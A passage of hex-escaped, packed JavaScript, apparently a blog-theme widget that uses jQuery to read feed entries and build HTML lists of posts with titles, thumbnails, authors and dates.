31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x45\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x77\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x73\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x4c\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x73\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x62\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x34\x75\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\